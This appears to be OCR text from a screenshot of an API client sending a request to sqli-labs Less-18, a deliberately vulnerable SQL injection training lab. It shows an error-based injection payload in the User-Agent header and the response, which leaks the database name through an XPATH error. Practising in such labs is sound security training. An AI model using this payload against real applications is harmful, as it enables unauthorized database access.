 POST http://192.168.1.140/sqli-labs-m
No Environment
http://192.168.1.140/sqli-labs-master/Less-18/
POST http://192.168.1.140/sqli-labs-master/Less-18/ Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code
KEY VALUE DESCRIPTION Bulk Edit Presets
User-Agent ' or updatexml(1,concat('#',(database())),0),'','')#
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 1079 ms Size: 1.79 KB Download
Pretty Raw Preview
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.114
Your User Agent is: ' or updatexml(1,concat('#',(database())),0),'','')#
XPATH syntax error: '#security'